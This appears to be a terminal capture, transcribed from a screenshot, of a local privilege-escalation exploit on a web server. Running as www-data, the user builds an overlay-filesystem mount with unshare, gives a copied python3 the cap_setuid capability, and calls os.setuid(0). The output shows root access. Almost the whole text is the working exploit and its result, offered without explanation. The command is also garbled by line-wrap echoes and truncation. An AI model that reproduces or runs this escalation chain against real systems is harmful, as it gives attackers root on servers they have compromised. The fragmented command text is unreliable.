 www-data@webserver:/tmp$ unshare -rm sh -c "mkdir l u w m &&
<share -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
>
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o
uid(0);os.system(\"id\")'"
<hon3 -c 'import os;os.setuid(0);os.system(\"id\")'"
mkdir: cannot create directory 'l': File exists
mkdir: cannot create directory 'u': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'm': File exists
uid=0(root) gid=0(root) groups=0(root)